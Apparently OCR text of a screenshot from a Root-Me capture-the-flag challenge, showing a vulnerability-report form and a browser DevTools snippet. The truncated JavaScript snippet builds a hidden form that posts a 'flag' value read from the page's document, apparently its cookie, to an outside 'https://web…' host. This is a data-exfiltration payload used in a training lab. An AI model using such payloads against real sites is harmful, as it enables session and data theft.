 Report a vulnerability
Enter the vulnerable URL:
http://challenge01.root-me.org:58008/
URL should start with http://challenge01.root-me.org:58008/ 🦆 !
Elements Console Sources Network Performance Memory Application 1
Page Workspace Overrides Snippets
New snippet
Script snippet #1
Script snippet #1
1 function hello(){
2 console.log('HELOOO
3 }
4 hello()
5
6 let body = document.que
7 var elemDiv = document.
8 elemDiv.style.cssText =
9 document.body.appendChi
10
11
12 var f = document.create
13 f.action = 'https://web
14 f.method = 'POST';
15 var i = document.create
16 i.name = 'flag';
17 i.value = document.docu
18 f.appendChild(i);
19 document.body.appendChi
20 f.submit();
{ } 20 lines, 585 characters select
Watch
Breakpoints
Pause on uncaught exceptions
Pause on caught exceptions
Scope
Not paused
Call Stack
Not paused
XHR/fetch Breakpoints
DOM Breakpoints
Global Listeners
Event Listener Breakpoints
CSP Violation Breakpoints
Console Issues What's new
top Filter Default levels No Issues 1 hidden
1 message
No user ...
1 error
No warni...
No info
No verbose